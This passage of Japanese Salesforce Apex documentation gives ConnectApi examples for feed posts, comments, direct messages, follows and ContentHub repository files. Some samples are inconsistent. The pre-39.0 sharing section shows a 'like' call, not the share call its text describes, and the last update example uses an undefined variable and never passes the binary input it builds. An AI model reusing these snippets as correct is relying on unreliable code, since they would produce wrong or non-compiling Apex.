    feedItemInput.body = messageBodyInput;

    ConnectApi.FeedElement editedFeedElement =
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
}
```

## 質問のタイトルを編集して投稿

この例では、`updateFeedElement(communityId, feedElementId, feedElement)` をコールして、質問のタイトルを編集してから投稿します。

```
String communityId = Network.getNetworkId();

// Get the last feed item created by the context user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
    ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
String feedElementId = feedItems[0].id;

ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);
```

```

if (isEditable.isEditableByMe == true){

    ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
    ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
    ConnectApi.QuestionAndAnswersCapabilityInput questionAndAnswersCapabilityInput = new
ConnectApi.QuestionAndAnswersCapabilityInput();
    ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
    ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

    messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

    textSegmentInput.text = 'This is my edited question.';
    messageBodyInput.messageSegments.add(textSegmentInput);

    feedItemInput.body = messageBodyInput;
    feedItemInput.capabilities = feedElementCapabilitiesInput;

    feedElementCapabilitiesInput.questionAndAnswers = questionAndAnswersCapabilityInput;
    questionAndAnswersCapabilityInput.questionTitle = 'Where is my edited question?';

    ConnectApi.FeedElement editedFeedElement =
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
}

```

## フィード要素にいいね! という

この例では、`likeFeedElement(communityId, feedElementId)` をコールしてフィード要素にいいね! と言います。

```

ConnectApi.ChatterLike chatterLike = ConnectApi.ChatterFeeds.likeFeedElement(null,
'0D5D00000000KuGh');

```

## フィード要素のブックマーク

この例では、`updateFeedElementBookmarks(communityId, feedElementId, isBookmarkedByCurrentUser)` をコールしてフィード要素をブックマークします。

```

ConnectApi.BookmarksCapability bookmark =
ConnectApi.ChatterFeeds.updateFeedElementBookmarks(null, '0D5D00000000KuGh', true);

```

## フィード要素の共有 (バージョン 39.0 より前)

**⚠ 重要:** APIバージョン39.0以降では、`shareFeedElement(communityId, subjectId, feedElementType, originalFeedElementId)` はサポートされません。「[フィード要素の共有 \(バージョン 39.0 以降\)](#)」を参照してください。

この例では、`shareFeedElement(communityId, subjectId, feedElementType, originalFeedElementId)` をコールしてフィード項目 (種別はフィード要素) をグループと共有します。

```

ConnectApi.ChatterLike chatterLike = ConnectApi.ChatterFeeds.likeFeedElement(null,
'0D5D00000000KuGh');

```

## フィード要素の共有 (バージョン 39.0 以降)

この例では、`postFeedElement(communityId, feedElement)` をコールしてフィード要素を共有します。

```
// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
feedItemInput.subjectId = 'me';
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Look at this post I'm sharing.';
// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;

ConnectApi.FeedEntityShareCapabilityInput shareInput = new
ConnectApi.FeedEntityShareCapabilityInput();
shareInput.feedEntityId = '0D5R0000000SEbc';
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.feedEntityShare = shareInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);
```

## ダイレクトメッセージの送信

この例では、`postFeedElement(communityId, feedElement)` をコールしてダイレクトメッセージを 2 人のユーザに送信します。

```
// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();

ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Thanks for attending my presentation test run this morning. Send
me any feedback.';

// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;

// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define a direct message capability to hold the member(s) and the
subject.

List<String> memberIds = new List<String>();
memberIds.add('005B00000016OUQ');
memberIds.add('005B0000001rIN6');

ConnectApi.DirectMessageCapabilityInput dmInput = new
ConnectApi.DirectMessageCapabilityInput();
```

```

dmInput.subject = 'Thank you!';
dmInput.membersToAdd = memberIds;

ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.directMessage = dmInput;

feedItemInput.capabilities = feedElementCapabilitiesInput;

// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);

```

## コメントの投稿

この例では、`postCommentToFeedElement(communityId, feedElementId, text)` をコールしてフィード要素にプレーンテキストのコメントを投稿します。

```

ConnectApi.Comment comment = ConnectApi.ChatterFeeds.postCommentToFeedElement(null,
'0D5D0000000KuGh', 'I agree with the proposal. ');

```

## メンションを含むコメントの投稿

メンションを含むコメントを投稿する方法は2つあります。GitHub の [ConnectApiHelper リポジトリ](#) を使用して1行のコードを記述するか、`postCommentToFeedElement(communityId, feedElementId, comment, feedElementFileUpload)` をコールする次の例を使用します。

```

String communityId = null;
String feedElementId = '0D5D0000000KtW3';

ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

textSegmentInput.text = 'Does anyone in this group have an idea? ';
messageBodyInput.messageSegments.add(textSegmentInput);

mentionSegmentInput.id = '005D00000000oOT';
messageBodyInput.messageSegments.add(mentionSegmentInput);

commentInput.body = messageBodyInput;

ConnectApi.Comment commentRep = ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId,
feedElementId, commentInput, null);

```

## 既存のファイルを添付したコメントの投稿

コメントを投稿し、既存のファイル (Salesforce にアップロード済み) をコメントに添付するには、`ConnectApi.CommentInput` オブジェクトを作成して `postCommentToFeedElement (communityId, feedElementId, comment, feedElementFileUpload)` に渡します。

```
String feedElementId = '0D5D0000000KtW3';

ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();

ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

textSegmentInput.text = 'I attached this file from Salesforce Files.';

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;

ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput();

commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.contentDocumentId = '069D00000001rNJ';

commentInput.capabilities = commentCapabilitiesInput;

ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement(Network.getNetworkId(), feedElementId,
commentInput, null);
```

## 新しいファイルを添付したコメントの投稿

コメントを投稿し、新しいファイルをアップロードしてコメントに添付するには、`ConnectApi.CommentInput` オブジェクトと `ConnectApi.BinaryInput` オブジェクトを作成して `postCommentToFeedElement (communityId, feedElementId, comment, feedElementFileUpload)` メソッドに渡します。

```
String feedElementId = '0D5D0000000KtW3';

ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();

ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

textSegmentInput.text = 'Enjoy this new file.';

messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;
```

```

ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput ();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput ();

commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.title = 'Title';

commentInput.capabilities = commentCapabilitiesInput;

String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput (myBlob, 'text/plain',
'fileName');

ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement (Network.getNetworkId(), feedElementId,
commentInput, binInput);

```

## インライン画像を含むリッチテキストコメントの投稿

インライン画像とメンションを含むリッチテキストコメントを投稿する方法は2つあります。[GitHub の ConnectApiHelper リポジトリ](#)を使用して1行のコードを記述するか、`postCommentToFeedElement (communityId, feedElementId, comment, feedElementFileUpload)` をコールする次の例を使用します。この例の画像ファイルは、Salesforce にアップロード済みの既存のコンテンツです。

```

String communityId = null;
String feedElementId = '0D5R0000000SBEr';
String imageId = '069R00000000IgQ';
String mentionedUserId = '005R0000000DiMz';

ConnectApi.CommentInput input = new ConnectApi.CommentInput ();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput ();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;
ConnectApi.InlineImageSegmentInput inlineImageSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput> ();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput ();
markupBeginSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add (markupBeginSegment);

textSegment = new ConnectApi.TextSegmentInput ();
textSegment.text = 'Hello ';
messageInput.messageSegments.add (textSegment);

mentionSegment = new ConnectApi.MentionSegmentInput ();
mentionSegment.id = mentionedUserId;

```

```

messageInput.messageSegments.add(mentionSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '!';
messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupEndSegment);

inlineImageSegment = new ConnectApi.InlineImageSegmentInput();
inlineImageSegment.altText = 'image one';
inlineImageSegment.fileId = imageId;
messageInput.messageSegments.add(inlineImageSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId, feedElementId, input, null);

```

## コードブロックを含むリッチテキストフィードコメントの投稿

この例では、`postCommentToFeedElement(communityId, feedElementId, comment, feedElementFileUpload)` をコールして、コードブロックを含むコメントを投稿します。

```

String communityId = null;
String feedElementId = '0D5R0000000SBEr';
String codeSnippet = '<html>\n\t<body>\n\t\tHello, world!\n\t</body>\n</html>';

ConnectApi.CommentInput input = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;

messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupBeginSegment);

textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = codeSnippet;
messageInput.messageSegments.add(textSegment);

markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Code;
messageInput.messageSegments.add(markupEndSegment);

input.body = messageInput;

ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId, feedElementId, input, null);

```

## コメントの編集

この例では、`updateComment(communityId, commentId, comment)` をコールしてコメントを編集します。

```
String commentId;
String communityId = Network.getNetworkId();

// Get the last feed item created by the context user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
String feedElementId = feedItems[0].id;

ConnectApi.CommentPage commentPage =
ConnectApi.ChatterFeeds.getCommentsForFeedElement(communityId, feedElementId);
if (commentPage.items.isEmpty()) {
    // Return null within anonymous apex.
    return null;
}
commentId = commentPage.items[0].id;

ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isCommentEditableByMe(communityId, commentId);

if (isEditable.isEditableByMe == true){
    ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
    ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
    ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();

    messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

    textSegmentInput.text = 'This is my edited comment.';
    messageBodyInput.messageSegments.add(textSegmentInput);

    commentInput.body = messageBodyInput;

    ConnectApi.Comment editedComment = ConnectApi.ChatterFeeds.updateComment(communityId,
commentId, commentInput);
}
```

## レコードのフォロー

この例では、`follow(communityId, userId, subjectId)` をコールしてレコードをフォローします。

```
ChatterUsers.ConnectApi.Subscription subscriptionToRecord =
ConnectApi.ChatterUsers.follow(null, 'me', '001RR000002G4Y0');
```

関連トピック:

[レコードのフォロー解除](#)

## レコードのフォロー解除

ユーザなどのレコードをフォローしている場合、`ConnectApi.ChatterUsers.follow` をコールすると `ConnectApi.Subscription` オブジェクトが返されます。レコードのフォローを解除するには、そのオブジェクトの `id` プロパティを `deleteSubscription(communityId, subscriptionId)` に渡します。

```
ConnectApi.Chatter.deleteSubscription(null, '0E8RR0000004CnK0AU');
```

関連トピック:

[レコードのフォロー](#)

## リポジトリの取得

この例では、`getRepository(repositoryId)` をコールしてリポジトリを取得します。

```
final string repositoryId = '0XCxx0000000123GAA';
final ConnectApi.ContentHubRepository repository =
ConnectApi.ContentHub.getRepository(repositoryId);
```

## リポジトリの取得

この例では、`getRepositories()` をコールして、すべてのリポジトリを取得し、見つかった最初の SharePoint オンラインリポジトリを取得します。

```
final string sharePointOnlineProviderType = 'ContentHubSharepointOffice365';
final ConnectApi.ContentHubRepositoryCollection repositoryCollection =
ConnectApi.ContentHub.getRepositories();
ConnectApi.ContentHubRepository sharePointOnlineRepository = null;
for(ConnectApi.ContentHubRepository repository : repositoryCollection.repositories){
    if(sharePointOnlineProviderType.equalsIgnoreCase(repository.providerType.type)){
        sharePointOnlineRepository = repository;
        break;
    }
}
```

## 許可された項目種別の取得

この例では、`FilesOnly` の `filter` を使用して `getAllowedItemTypes(repositoryId, repositoryFolderId, filter)` をコールし、ファイルの最初の `ConnectApi.ContentHubItemTypeSummary.id` を取得します。コンテキストユーザは外部システムのリポジトリフォルダに、許可されたファイルを作成できます。

```
final ConnectApi.ContentHubAllowedItemTypeCollection allowedItemTypesColl =
ConnectApi.ContentHub.getAllowedItemTypes(repositoryId, repositoryFolderId,
ConnectApi.ContentHubItemType.FilesOnly);
final List<ConnectApi.ContentHubItemTypeSummary> allowedItemTypes =
allowedItemTypesColl.allowedItemTypes;
string allowedFileItemId = null;
if(allowedItemTypes.size() > 0){
    ConnectApi.ContentHubItemTypeSummary allowedItemTypeSummary = allowedItemTypes.get(0);
```

```

    allowedFileItemId = allowedItemTypeSummary.id;
}

```

## プレビューの取得

この例では、`getPreviews(repositoryId, repositoryFileId)` をコールして、サポートされるすべてのプレビュー形式と、その各 URL および変換の数を取得します。サポートされるプレビュー形式ごとに、使用可能な各変換 URL を表示します。

```

final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFileId =
'document:1-zcA1BaeoQbo2_yNFiHCcK6QJTPmOke-kHFC4TYg3rk';
final ConnectApi.FilePreviewCollection previewsCollection =
ConnectApi.ContentHub.getPreviews(gDriveRepositoryId, gDriveFileId);
for(ConnectApi.FilePreview filePreview : previewsCollection.previews){
    System.debug(String.format('Preview - URL: \\\'\'{0}\'\'', format: \\\'\'{1}\'\'', nbr of
renditions for this format: {2}'), new String[]{ filePreview.url,
filePreview.format.name(),String.valueOf(filePreview.previewUrls.size())});
    for(ConnectApi.FilePreviewUrl filePreviewUrl : filePreview.previewUrls){
        System.debug('-----> Rendition URL: ' + filePreviewUrl.previewUrl);
    }
}

```

## ファイルプレビューの取得

この例では、Thumbnail の formatType を使用して `getFilePreview(repositoryId, repositoryFileId, formatType)` をコールし、サムネール形式のプレビューと共にその各 URL とサムネール変換の数を取得します。サムネール形式ごとに、使用可能な各変換 URL を表示します。

```

final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFileId =
'document:1-zcA1BaeoQbo2_yNFiHCcK6QJTPmOke-kHFC4TYg3rk';
final ConnectApi.FilePreviewCollection previewsCollection =
ConnectApi.ContentHub.getPreviews(gDriveRepositoryId, gDriveFileId);
for(ConnectApi.FilePreview filePreview : previewsCollection.previews){
    System.debug(String.format('Preview - URL: \\\'\'{0}\'\'', format: \\\'\'{1}\'\'', nbr of
renditions for this format: {2}'), new String[]{ filePreview.url,
filePreview.format.name(),String.valueOf(filePreview.previewUrls.size())});
    for(ConnectApi.FilePreviewUrl filePreviewUrl : filePreview.previewUrls){
        System.debug('-----> Rendition URL: ' + filePreviewUrl.previewUrl);
    }
}

```

## リポジトリフォルダ項目の取得

この例では、`getRepositoryFolderItems(repositoryId, repositoryFolderId)` をコールして、リポジトリフォルダ内の項目のコレクションを取得します。ファイルの場合、ファイルの名前、サイズ、外部 URL、およびダウンロード URL を表示します。フォルダの場合、フォルダの名前、説明、および外部 URL を表示します。

```

final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs';
final ConnectApi.RepositoryFolderItemsCollection folderItemsColl =

```

```

ConnectApi.ContentHub.getRepositoryFolderItems(gDriveRepositoryId,gDriveFolderId);
final List<ConnectApi.RepositoryFolderItem> folderItems = folderItemsColl.items;
System.debug('Number of items in repository folder: ' + folderItems.size());
for(ConnectApi.RepositoryFolderItem item : folderItems){
    ConnectApi.RepositoryFileSummary fileSummary = item.file;
    if(fileSummary != null){
        System.debug(String.format('File item - name: \''{0}\'', size: {1}, external URL:
        \''{2}\'', download URL: \''{3}\'', new String[]{ fileSummary.name,
String.valueOf(fileSummary.contentSize), fileSummary.externalDocumentUrl,
fileSummary.downloadUrl}));
    }else{
        ConnectApi.RepositoryFolderSummary folderSummary = item.folder;
        System.debug(String.format('Folder item - name: \''{0}\'', description:
        \''{1}\'', new String[]{ folderSummary.name, folderSummary.description}));
    }
}
}

```

### リポジトリフォルダの取得

この例では、`getRepositoryFolder(repositoryId, repositoryFolderId)` をコールしてリポジトリフォルダを取得します。

```

final String gDriveRepositoryId = '0XCxx00000000DGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs';
final ConnectApi.RepositoryFolderDetail folder =
ConnectApi.ContentHub.getRepositoryFolder(gDriveRepositoryId, gDriveFolderId);
System.debug(String.format('Folder - name: \''{0}\'', description: \''{1}\'', external
URL: \''{2}\'', folder items URL: \''{3}\'',
new String[]{ folder.name, folder.description, folder.externalFolderUrl,
folder.folderItemsUrl}));

```

### 権限情報を含まないリポジトリファイルの取得

この例では、`getRepositoryFile(repositoryId, repositoryFileId)` をコールして、権限情報を含まないリポジトリファイルを取得します。

```

final String gDriveRepositoryId = '0XCxx00000000DGAY', gDriveFileId =
'file:0B01Tys1KmM3sTmxKNjVJbWZja00';
final ConnectApi.RepositoryFileDetail file =
ConnectApi.ContentHub.getRepositoryFile(gDriveRepositoryId, gDriveFileId);
System.debug(String.format('File - name: \''{0}\'', size: {1}, external URL: \''{2}\'',
download URL: \''{3}\'',
new String[]{ file.name, String.valueOf(file.contentSize), file.externalDocumentUrl,
file.downloadUrl}));

```

## 権限情報を含むリポジトリファイルの取得

この例では、`getRepositoryFile(repositoryId, repositoryFileId, includeExternalFilePermissionsInfo)` をコールして、権限情報を含むリポジトリファイルを取得します。

```
final String gDriveRepositoryId = '0XCxx00000000DGAY', gDriveFileId =
'file:0B01TyslKmM3sTmxKNjVJbWZja00';

final ConnectApi.RepositoryFileDetail file =
ConnectApi.ContentHub.getRepositoryFile(gDriveRepositoryId, gDriveFileId, true);
System.debug(String.format('File - name: \\\'\'{0}\'\'', size: {1}, external URL: \\\'\'{2}\'\'',
download URL: \\\'\'{3}\'\'', new String[]{ file.name, String.valueOf(file.contentSize),
file.externalDocumentUrl, file.downloadUrl}));
final ConnectApi.ExternalFilePermissionInformation externalFilePermInfo =
file.externalFilePermissionInformation;

//permission types
final List<ConnectApi.ContentHubPermissionType> permissionTypes =
externalFilePermInfo.externalFilePermissionTypes;
for(ConnectApi.ContentHubPermissionType permissionType : permissionTypes){
    System.debug(String.format('Permission type - id: \\\'\'{0}\'\'', label: \\\'\'{1}\'\'', new
String[]{ permissionType.id, permissionType.label}));
}

//permission groups
final List<ConnectApi.RepositoryGroupSummary> groups =
externalFilePermInfo.repositoryPublicGroups;
for(ConnectApi.RepositoryGroupSummary ggroup : groups){
    System.debug(String.format('Group - id: \\\'\'{0}\'\'', name: \\\'\'{1}\'\'', type:
\\\'\'{2}\'\'', new String[]{ ggroup.id, ggroup.name, ggroup.type.name()}));
}
```

## コンテンツを含まないリポジトリファイル(メタデータのみ)の作成

この例では、`addRepositoryItem(repositoryId, repositoryFolderId, file)` をコールして、バイナリコンテンツを含まないファイル(メタデータのみ)をリポジトリフォルダに作成します。ファイルを作成した後、ファイルの ID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```
final String gDriveRepositoryId = '0XCxx00000000DGAY', gDriveFolderId =
'folder:0B01TyslKmM3sSVJ2bjIzTGFqSWs';

final ConnectApi.ContentHubItemInput newItem = new ConnectApi.ContentHubItemInput();
newItem.itemTypeId = 'document'; //see getAllowedTypes for any file item types available
for creation/update
newItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final ConnectApi.ContentHubFieldValueInput fieldValueInput = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInput.name = 'name';
fieldValueInput.value = 'new folder item name.txt';
newItem.fields.add(fieldValueInput);
```

```
//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputDesc.name = 'description';
fieldValueInputDesc.value = 'It does describe it';
newItem.fields.add(fieldValueInputDesc);

final ConnectApi.RepositoryFolderItem newFolderItem =
ConnectApi.ContentHub.addRepositoryItem(gDriveRepositoryId, gDriveFolderId, newItem);
final ConnectApi.RepositoryFileSummary newFile = newFolderItem.file;
System.debug(String.format('New file - id: \\\'{0}\\\', name: \\\'{1}\\\', description:
\\\'{2}\\\ \n external URL: \\\'{3}\\\', download URL: \\\'{4}\\\', new String[]{
newFile.id, newFile.name, newFile.description, newFile.externalDocumentUrl,
newFile.downloadUrl}));
```

#### 関連トピック:

[ConnectApi.ContentHubItemInput](#)

[ConnectApi.ContentHubFieldValueInput](#)

## コンテンツを含むリポジトリファイルの作成

この例では、`addRepositoryItem(repositoryId, repositoryFolderId, file, fileData)` をコールして、バイナリコンテンツを含むファイルをリポジトリフォルダに作成します。ファイルを作成した後、ファイルの ID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```
final String gDriveRepositoryId = '0XCxx00000000DGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs';

final ConnectApi.ContentHubItemInput newItem = new ConnectApi.ContentHubItemInput();
newItem.itemTypeId = 'document'; //see getAllowedTypes for any file item types available
for creation/update
newItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final String newFileName = 'new folder item name.txt';
final ConnectApi.ContentHubFieldValueInput fieldValueInput = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInput.name = 'name';
fieldValueInput.value = newFileName;
newItem.fields.add(fieldValueInput);

//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputDesc.name = 'description';
fieldValueInputDesc.value = 'It does describe it';
newItem.fields.add(fieldValueInputDesc);

//Binary content
final Blob newFileBlob = Blob.valueOf('awesome content for brand new file');
final String newFileMimeType = 'text/plain';
final ConnectApi.BinaryInput fileBinaryInput = new ConnectApi.BinaryInput(newFileBlob,
```

```

newFileMimeType, newFileName);

final ConnectApi.RepositoryFolderItem newFolderItem =
ConnectApi.ContentHub.addRepositoryItem(gDriveRepositoryId, gDriveFolderId, newItem,
fileBinaryInput);
final ConnectApi.RepositoryFileSummary newFile = newFolderItem.file;
System.debug(String.format('New file - id: \\\'\'{0}\'\'', name: \\\'\'{1}\'\'', description:
\\\'\'{2}\'\' \n external URL: \\\'\'{3}\'\'', download URL: \\\'\'{4}\'\'', new String[]{
newFile.id, newFile.name, newFile.description, newFile.externalDocumentUrl,
newFile.downloadUrl}));

```

#### 関連トピック:

[ConnectApi.ContentHubItemInput](#)

[ConnectApi.ContentHubFieldValueInput](#)

[ConnectApi.BinaryInput クラス](#)

### コンテンツを含まないリポジトリファイル (メタデータのみ) の更新

この例では、`updateRepositoryFile(repositoryId, repositoryFileId, file)` をコールして、リポジトリフォルダ内のファイルのメタデータを更新します。ファイルを更新した後、ファイルの ID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```

final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B01Tys1KmM3sSVJ2bjIzTGFqSWs', gDriveFileId =
'document:lq9OatVpcyYBK-JWzp_PhR75ulQghwFP15zhkamKrRcQ';

final ConnectApi.ContentHubItemInput updatedItem = new ConnectApi.ContentHubItemInput();
updatedItem.itemTypeId = 'document'; //see getAllowdTypes for any file item types available
for creation/update
updatedItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final ConnectApi.ContentHubFieldValueInput fieldValueInputName = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputName.name = 'name';
fieldValueInputName.value = 'updated file name.txt';
updatedItem.fields.add(fieldValueInputName);

//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputNameDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputNameDesc.name = 'description';
fieldValueInputNameDesc.value = 'that updates the former description';
updatedItem.fields.add(fieldValueInputNameDesc);

final ConnectApi.RepositoryFileDetail updatedFile =
ConnectApi.ContentHub.updateRepositoryFile(gDriveRepositoryId, gDriveFileId, updatedItem);
System.debug(String.format('Updated file - id: \\\'\'{0}\'\'', name: \\\'\'{1}\'\'', description:
\\\'\'{2}\'\' \n external URL: \\\'\'{3}\'\'', download URL: \\\'\'{4}\'\'', new String[]{

```

```
updatedFile.id, updatedFile.name, updatedFile.description, updatedFile.externalDocumentUrl,
updatedFile.downloadUrl}));
```

#### 関連トピック:

[ConnectApi.ContentHubItemInput](#)

[ConnectApi.ContentHubFieldValueInput](#)

## コンテンツを含むリポジトリファイルの更新

この例では、`updateRepositoryFile(repositoryId, repositoryFileId, file, fileData)` をコールして、リポジトリ内のファイルの内容とメタデータを更新します。ファイルを更新した後、ファイルのID、名前、説明、外部 URL、およびダウンロード URL を表示します。

```
final String gDriveRepositoryId = '0XCxx0000000ODGAY', gDriveFolderId =
'folder:0B0lTys1KmM3sSVJ2bjIzTGFqSWS', gDriveFileId =
'document:lq9OatVpcyYBK-JWzp_PhR75ulQghwFP15zhkamKrRcQ';

final ConnectApi.ContentHubItemInput updatedItem = new ConnectApi.ContentHubItemInput();
updatedItem.itemTypeId = 'document'; //see getAllowedTypes for any file item types available
for creation/update
updatedItem.fields = new List<ConnectApi.ContentHubFieldValueInput>();

//Metadata: name field
final ConnectApi.ContentHubFieldValueInput fieldValueInputName = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputName.name = 'name';
fieldValueInputName.value = 'updated file name.txt';
updatedItem.fields.add(fieldValueInputName);

//Metadata: description field
final ConnectApi.ContentHubFieldValueInput fieldValueInputNameDesc = new
ConnectApi.ContentHubFieldValueInput();
fieldValueInputNameDesc.name = 'description';
fieldValueInputNameDesc.value = 'that updates the former description';
updatedItem.fields.add(fieldValueInputNameDesc);

//Binary content
final Blob updatedFileBlob = Blob.valueOf('even more awesome content for updated file');
final String updatedFileMimeType = 'text/plain';
final ConnectApi.BinaryInput fileBinaryInput = new ConnectApi.BinaryInput(updatedFileBlob,
updatedFileMimeType, updatedFileName);

final ConnectApi.RepositoryFileDetail updatedFile =
ConnectApi.ContentHub.updateRepositoryFile(gDriveRepositoryId, gDriveFileId, updatedItem);
System.debug(String.format('Updated file - id: \\\'{0}\\', name: \\\'{1}\\', description:
\\\'{2}\\',\n external URL: \\\'{3}\\', download URL: \\\'{4}\\', new String[]{
```

```
